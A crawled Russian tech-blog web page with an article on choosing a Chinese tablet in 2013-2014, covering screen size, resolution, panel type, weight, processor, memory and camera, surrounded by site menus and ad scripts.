

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html
body_size: 18330
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<!-- BEGIN html -->
<html lang="ru-RU">
<!--<![endif]-->
<!-- BEGIN head -->
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<style>ins.adsbygoogle{margin:15px 0}</style>
<!-- Title -->
<title>Лучший китайский планшет 2013 - 2014 года</title>
<!-- Meta Tags -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Favicon -->
<link id="favicon" href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link id="png16favicon" rel="icon" href="/favicon.png" sizes="16x16">
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних записей"/>
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/comments/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних комментариев"/>
<link rel="pingback" href="https://androidphones.ru/xmlrpc.php"/>
<style type="text/css">#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}</style>
<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[556,678] -->
<meta name="description" itemprop="description" content="В нашей статье мы поможем вам выбрать лучший китайский планшет 2013 - 2014 года. Мы не будем рекомендовать вам конкретные модели планшетов, а покажем вам, на"/>
<meta name="keywords" itemprop="keywords" content="лучший китайский планшет 2013 - 2014 года"/>
<link rel="canonical" href="https://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html"/>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента" href="https://androidphones.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев" href="https://androidphones.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев к &laquo;Как выбрать лучший китайский планшет 2013 &#8212; 2014 года&raquo;" href="https://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html/feed"/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/feedburner-form/control/fbstyle.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/reset.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/main-stylesheet.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ot-menu.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/responsive.css' type='text/css' media='all'/>
<!--[if lt IE 8]>
<link rel='stylesheet'   href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ie-ancient.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/style.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="1">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/images\/","cssUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/css\/","themeUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidphones.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://androidphones.ru/wp-includes/wlwmanifest.xml"/>
<link rel='prev' title='Как установить андроид на компьютер' href='https://androidphones.ru/kak-ustanovit-android-na-kompyuter.html'/>
<link rel='next' title='Как отключить T9 на андроиде' href='https://androidphones.ru/kak-otklyuchit-t9-na-androide.html'/>
<link rel='shortlink' href='https://androidphones.ru/?p=653'/>
<!-- Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="6">
	window._zem_rp_post_id = '653';
	window._zem_rp_thumbnails = false;
	window._zem_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D0%B9+%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%BB%D0%B0%D0%BD%D1%88%D0%B5%D1%82+2013+-+2014+%D0%B3%D0%BE%D0%B4%D0%B0';
	window._zem_rp_post_tags = ['%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%BF%D0%BB%D0%B0%D0%BD%D1%88%D0%B5%D1%82%D0%BE%D0%B2', '2013', '2014', '400', '60', 'lili', 'box', 'a'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://androidphones.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.11.1';
	window._zem_rp_num_rel_posts = '6';
</script>
<style type="text/css">.related_post_title{}ul.related_post{}ul.related_post li{}ul.related_post li a{}ul.related_post li img{}</style>
<style type="text/css">.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://androidphones.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style>
<!-- END head -->
</head>
<!-- BEGIN body -->
<body class="single single-post postid-653 single-format-standard"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/luchshij-kitajskij-planshet-2013-2014-goda.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<!-- BEGIN .boxed -->
<div class="boxed">
<!-- BEGIN .header -->
<header class="header">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="wraphead header-1-content">
<div class="header-logo">
<a href="https://androidphones.ru"><img src="//androidphones.ru/wp-content/uploads/2014/06/logo-min.png" alt="«i-Androidym» — Журнал о мобильных устройствах"/></a>
</div>
</div>
<!-- END .wrapper -->
</div>
<div id="main-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="menu ot-menu-add" rel="Main Menu"><li id="menu-item-937" style="border-top: 4px solid #6ac000; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости Hi-Tech " href="https://androidphones.ru/news"><span><i class="fa fa-android"></i>Новости телефонов, планшетов и Hi-Tech<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/phones-news">Телефоны</a></strong><span><a href="https://androidphones.ru/news/phones-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/nubia-redmagic-7-pro-dva-chipa-dlya-bolshej-igrovoj-moshhnosti.html">Nubia Redmagic 7 Pro: два чипа для большей игровой мощности</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-predstavlen-oficialno.html">Samsung Galaxy S22 Ultra представлен официально</a></li><li><a href="https://androidphones.ru/smartfon-honor-60-se-prezhnij-processor-i-nemnogo-zaimstsovanij.html">Смартфон Honor 60 SE: прежний процессор и немного заимстсований</a></li><li><a href="https://androidphones.ru/smartfon-sony-xperia-pro-i-odin-iz-luchshix-kamerofonov.html">Смартфон Sony Xperia Pro-I: один из лучших камерофонов</a></li><li><a href="https://androidphones.ru/topovyj-yaponskij-smartfon-sony-xperia-1-iii-v-rossii.html">Топовый японский смартфон Sony Xperia 1 III в России</a></li></ul></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/tablets-news">Планшеты</a></strong><span><a href="https://androidphones.ru/news/tablets-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/surface-pro-x-novogo-pokoleniya-novyj-processor-i-podderzhka-5g.html">Surface Pro X нового поколения: новый процессор и поддержка 5G</a></li><li><a href="https://androidphones.ru/predstavleny-planshety-huawei-honor-play-tab-2.html">Представлены планшеты Huawei Honor Play Tab 2</a></li><li><a href="https://androidphones.ru/sony-vypustil-10-3-dyujmovyj-planshet-s-displeem-e-ink.html">Sony выпустил 10.3-дюймовый планшет с дисплеем E Ink</a></li><li><a href="https://androidphones.ru/predstavlen-igrovoj-noutbuk-notebook-odyssey-z-ot-samsung.html">Представлен игровой ноутбук Notebook Odyssey Z от Samsung</a></li><li><a href="https://androidphones.ru/huawei-predstavila-planshet-mediapad-m5-s-processorom-kirin-960.html">Huawei представила планшет MediaPad M5 с процессором Kirin 960</a></li></ul></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/technology">Технологии</a></strong><span><a href="https://androidphones.ru/news/technology"></a></span><ul><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></li><li><a href="https://androidphones.ru/kak-vybrat-umnyj-televizor-v-2022-godu.html">Как выбрать умный телевизор в 2022 году</a></li><li><a href="https://androidphones.ru/google-predstavila-ar-ochki-c-vozmozhnostyu-perevoda-na-letu.html">Google представила AR-очки c возможностью перевода на лету</a></li></ul></li>
</ul>
</li>
<li id="menu-item-305" style="border-top: 4px solid #e67b02; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children ot-dropdown"><a title="Обзоры телефонов, планшетов, гаджетов на Android" href="https://androidphones.ru/review"><span><i class="fa fa-chevron-circle-down"></i>Обзоры смартфонов, планшетов, гаджетов<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><strong><a href="https://androidphones.ru/review/tablets">Планшеты</a></strong><span><a href="https://androidphones.ru/review/tablets"></a></span><ul><li><a href="https://androidphones.ru/kamerofon-vivo-x60-pro-tonkij-dolgoigrayushhij-s-igrovym-zhelezom.html">Камерофон Vivo X60 Pro: тонкий, долгоиграющий с игровым железом</a></li><li><a href="https://androidphones.ru/smartfon-xiaomi-11t-pro-poluchil-prodvinutye-kamery-i-bystruyu-zaryadku.html">Смартфон Xiaomi 11T Pro получил продвинутые камеры и быструю зарядку</a></li><li><a href="https://androidphones.ru/google-pixel-6-bystryj-obzor-smelogo-pereosmysleniya-serii.html">Google Pixel 6: быстрый обзор смелого переосмысления серии</a></li><li><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></li><li><a href="https://androidphones.ru/chexol-dlya-plansheta-kak-pravilno-vybrat.html">Чехол для планшета: как правильно выбрать</a></li><li><a href="https://androidphones.ru/obzor-lenovo-p8-igrovoj-planshet.html">Обзор Lenovo P8: игровой планшет, и главный конкурент Xiaomi Mi Pad 3</a></li></ul></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/phones">Телефоны</a></strong><span><a href="https://androidphones.ru/review/phones"></a></span><ul><li><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></li><li><a href="https://androidphones.ru/poco-f4-protiv-realme-gt-neo-3t-sravnenie-xarakteristik.html">POCO F4 против Realme GT Neo 3T: сравнение характеристик</a></li><li><a href="https://androidphones.ru/rossijskie-smartfony-kakie-sushhestvuyut-i-pochemu-oni-nepopulyarny.html">Российские смартфоны: какие существуют и почему они непопулярны</a></li><li><a href="https://androidphones.ru/iqoo-9-se-obzor-chut-oblegchyonnogo-flagmana-s-neveroyatnym-displeem.html">iQOO 9 SE: обзор чуть облегчённого флагмана с невероятным дисплеем</a></li><li><a href="https://androidphones.ru/smartfon-vivo-v23-5g-s-modnym-dizajnom-i-prodvinutoj-kameroj.html">Смартфон vivo V23 5G с модным дизайном и продвинутой камерой</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-ultraflagman-dlya-cenitelej-poslednix-texnologij.html">Samsung Galaxy S22 Ultra: ультрафлагман для ценителей последних технологий</a></li></ul></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/gadgets">Гаджеты</a></strong><span><a href="https://androidphones.ru/review/gadgets"></a></span><ul><li><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></li><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/tv-texnologii-dlya-vashej-dachi-luchshie-televizory-na-leto.html">ТВ-технологии для вашей дачи: лучшие телевизоры на лето</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/ne-pora-li-zamenit-televizor-proektorom.html">Не пора ли заменить телевизор проектором?</a></li></ul></li>
</ul>
</li>
<li id="menu-item-1273" style="border-top: 4px solid #ff0303; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Обзор китайских телефонов и планшетов на Android" href="https://androidphones.ru/review/kitaj"><i class="fa fa-mobile"></i>Китайские телефоны и планшеты.<i></i></a></li>
<li id="menu-item-3131" style="border-top: 4px solid #5ac3ff; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/news/windows-phone"><i class="fa fa-windows"></i>Windows Phone<i></i></a></li>
<li id="menu-item-4646" style="border-top: 4px solid #177a82; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Новости Apple" href="https://androidphones.ru/news/apple-news"><i class="fa fa-apple"></i>Apple<i></i></a></li>
<li id="menu-item-304" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Решение проблем" href="https://androidphones.ru/kak"><span><i class="fa fa-check"></i>Решение проблем<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6492" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/kak/faq-apple">Инструкции Apple</a></li>
</ul>
</li>
<li id="menu-item-3447" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="#"><span><i class="fa fa-file"></i>Софт<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-1272" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости и обзоры игр на Android" href="https://androidphones.ru/soft/igry"><span>Игры</span></a>
<ul class="sub-menu">
<li id="menu-item-3692" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/igry/proxozhdeniya-igr">Прохождения</a></li>
</ul>
</li>
<li id="menu-item-3693" class="normal-drop menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/programms">Программы</a></li>
</ul>
</li>
<li id="menu-item-7438" style="border-top: 4px solid #4D7198; " class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="//androidphones.ru/tag/ifa-2014"><i class="fa fa-signal"></i>IFA 2014<i></i></a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<div class="menu-overlay"></div>
<div id="top-sub-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="ot-menu-add" rel="Secondary Menu"><li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a rel="nofollow" href="//androidphones.ru/tag/samsung">Samsung</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a rel="nofollow" href="//androidphones.ru/tag/sony">Sony</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a rel="nofollow" href="//androidphones.ru/tag/htc">HTC</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1639"><a rel="nofollow" href="//androidphones.ru/tag/lg">LG</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a rel="nofollow" href="//androidphones.ru/tag/lenovo">Lenovo</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a rel="nofollow" href="//androidphones.ru/tag/nokia">Nokia</a></li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a rel="nofollow" href="//androidphones.ru/tag/byudzhetnyj-klass">Дешевые</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a rel="nofollow" href="//androidphones.ru/tag/flagman">Мощные</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a rel="nofollow" href="//androidphones.ru/tag/koncept">Концепты</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a rel="nofollow" href="//androidphones.ru/tag/sravnenie">Сравнение</a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<!-- END .header -->
</header>
<!-- BEGIN .content -->
<section class="content">
<div class="ot-jumplist">
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .content-main -->
<div class="content-main with-sidebar left">
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-tablets main-article">	<!-- google_ad_section_start -->
<h1 class="entry-title">Как выбрать лучший китайский планшет 2013 &#8212; 2014 года</h1>
<!-- <noindex> -->
<style>@media all and (min-width:610px){.ads_netbroad,.desktop{display:block}.ads_instead_netbroad,.mobile{display:none;visibility:hidden}}@media all and (max-width:609px){.ads_netbroad,.desktop{display:none;visibility:hidden}.ads_instead_netbroad,.mobile{display:block}}</style>
<!-- </noindex> -->
<p>На сегодняшний день выбор планшета не представляет практически никаких трудностей, так как, придя в любой магазин, опытные продавцы-консультанты помогут вам подобрать не один десяток моделей в соответствии с вашими требованиями. Однако, большинство потенциальных покупателей старается сэкономить и приобрести планшет в китайских-интернет-магазинах, где и выбор значительно шире, и цены вполне привлекательные – от 60 до 400 долларов. Тем не менее. Всё чаще возникает вопрос о том, на что следует обратить внимание, и как совершить выбор, чтобы покупка стала действительно стоящей и качественной. В нашей статье мы поможем вам выбрать лучший китайский планшет 2013 &#8212; 2014 года. Мы не будем рекомендовать вам конкретные модели планшетов, а покажем вам, на что стоит обращать внимание, чтобы выбрать лучший.</p>
<p><a href="//img.androidphones.ru/wp-content/uploads/2013/11/Luchshij-kitajskij-planshet-2013-2014-goda1.jpg"><img class="size-full wp-image-654 aligncenter" src="//img.androidphones.ru/wp-content/uploads/2013/11/Luchshij-kitajskij-planshet-2013-2014-goda1.jpg" alt="Luchshij kitajskij planshet 2013 - 2014 goda1" width="800" height="367"/></a></p>
<!-- i-a_before_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="2012957472" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>В зависимости от целей использования планшета, условно эти устройства можно подразделить на ряд следующих категорий:</p>
<p>[box style=&#8217;doc&#8217;]</p>
<ul>
<li>Интернет-сёрфинг;</li>
<li>Игры;</li>
<li>Просмотр фильмов и видео;</li>
<li>Чтение электронных изданий (книги, тематическая литература и т.д.);</li>
<li>Управление бизнесом;</li>
<li>Прослушивание музыки;</li>
<li>Учёба;</li>
</ul>
<p>[/box]</p>
<p><a href="//img.androidphones.ru/wp-content/uploads/2013/11/Luchshij-kitajskij-planshet-2013-2014-goda5.jpg"><img class="size-full wp-image-655 aligncenter" src="//img.androidphones.ru/wp-content/uploads/2013/11/Luchshij-kitajskij-planshet-2013-2014-goda5.jpg" alt="Luchshij kitajskij planshet 2013 - 2014 goda5" width="450" height="359"/></a></p>
<div class="mobile">
<!-- i-a_inside_art_links -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6928690776790362" data-ad-slot="1232188875" data-ad-format="link"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Это далеко не полный список того, для чего чаще всего используется планшет, но заострить своё внимание на этом необходимо, прежде всего, ведь если по большей части будете посвящать чтению электронной литературы, но наверняка вам нет необходимости в первоклассной камере с большим число Мп, и т.д. Наличие тех или иных дополнительных параметров прямым образом сыграет на стоимости устройства.</p>
<h2>Размер экрана планшета</h2>
<p><a href="//img.androidphones.ru/wp-content/uploads/2013/11/1375496643_screen01.jpg"><img class="wp-image-656 aligncenter" src="//img.androidphones.ru/wp-content/uploads/2013/11/1375496643_screen01.jpg" alt="1375496643_screen01" width="504" height="342"/></a></p>
<p>Ни для кого не является секретом, что чем больший размер экрана имеет планшет, тем более привлекательным он является. Естественно, что на планшетах с большим дисплеем очень удобно смотреть фильмы, играть в игры, использовать их для интернет-сёрфинга и т.д., однако, чем больше размер, тем дороже будет стоить устройство.</p>
<h2>Для фильмов</h2>
<p>Если вы собираетесь использовать планшет для просмотра фильмов и видео, то лучшим вариантом в этом случае станет экран с отношением 16:10, при диагонали в 8” – 9,7”. Конечно, никто не запрещает использовать и 10” экраны, однако переплачивать за лишний дюйм наверняка не стоит, тем более, что транспортировка таких планшетов крайне затруднительна.</p>
<h2>Для игр</h2>
<p>Для геймеров прекрасно подойдёт планшеты с диагональю 7” – 8”, при соотношении 4:3. Такой планшет и относительно недорого обойдётся, и батарея в нём сможет проработать долго, да и переносить его достаточно удобно. Кроме того, такого рода планшеты прекрасно подойдёт всем тем, кто просто не представляет свою жизнь без интернета.</p>
<div class="desktop">
<!-- i-a_inside_art_nati -->
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6928690776790362" data-ad-slot="8964381843"></ins>
<script type="text/psajs" data-pagespeed-orig-index="9">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="mobile">
<!-- i-a_inside_art_336x280 -->
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="3607441873"></ins>
<script type="text/psajs" data-pagespeed-orig-index="10">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h2>Разрешение экрана</h2>
<p>Выбирая китайский планшет, не забудьте обратить внимание на разрешение экрана, ведь от него будет зависеть и чёткость просмотра картинок, и качество проигрываемых фильмов и так далее – в общем, большая часть графических данных используемых в планшете зависит от его разрешения. Наилучшим вариантом в этом случае будут планшеты с разрешением в 1024&#215;768 пикселей – хорошее качество за вполне умеренную цену.</p>
<h2>Тип экрана планшета</h2>
<p>Довольно важную роль играет и тип экрана планшета, поскольку от этого параметра зависит угол обзора. IPSэкраны имеют максимальный угол обзора, приближающийся к развёрнутому углу, однако их стоимость в гораздо выше, чем на аналогичных моделях планшетов, только с типом экрана TN, где хоть и под небольшим углом, но всё довольно неплохо видно. В том случае, если вы предпочитаете смотреть фильмы, то лучше всего покупать планшет с IPSэкраном.</p>
<h2>Вес планшета</h2>
<p>Большинство пользователей при выборе огромное внимание уделяет весу планшета, хотя стоит об этом заботиться лишь в последнюю очередь. Если вы используете планшет для просмотра видео, интернет-браузинга или же для игр, то вам будет без разницы, сколько весит ваше устройство, при условии, что оно имеет массу не более 700 грамм. Однако, в том случае, если вы рассчитываете использовать планшет для чтения электронной литературы, то лучше взять модель более лёгкую, так как держать тяжёлый планшет на весу, да к тому же ещё и одной рукой, не так уж и просто. Стандартный вес восьмидюймового планшета составляет порядка 500 грамм, семидюймового – 350 грамм.</p>
<h2>Процессор</h2>
<p>Так как планшет, по сути,является компактным компьютером, то большое внимание следует уделить установленному в нём процессору. Наилучшим вариантом будут процессоры с тактовой частотой от 1.4 Гц и выше. Если приобрести планшет с более дешёвым процессором, то поверьте, в работе такого устройства вы будите испытывать явные неприятности, начиная от медленной работы приложений и оканчивая всевозможными глюками и тормозами.</p>
<h2>Память</h2>
<p>Естественно, что чем больший объём физической памяти может использовать планшет, тем лучше для самого пользователя, однако не стоит забывать, что имеется так и оперативная память, и чем её меньше, но больше физической, тем больше тормозов будет проявляться с использованием устройства.</p>
<p>Наиболее универсальным вариантом будет, если оперативной памяти будет не менее 512 Мб, а физической, не менее 16 Гб – чем больше будут объёмы, тем дороже будет, стоит китайский планшет, а потому лучше сразу разораться в том вопросе. Хотите ли вы платить больше, за большую память.</p>
<h2>Камера</h2>
<p>Покупка планшета с фронтальной и задней камерой может стать попросту невыгодной, так как если вы не используете интернет или не общаетесь, используя «Скайп», то переплачивать лишних 20-30 долларов за это удовольствие не стоит. Что касается задней камеры, то в том случае, если она составляет 3 Мп, то это будет довольно удачная покупка.</p>
<h2>Дополнительные опции</h2>
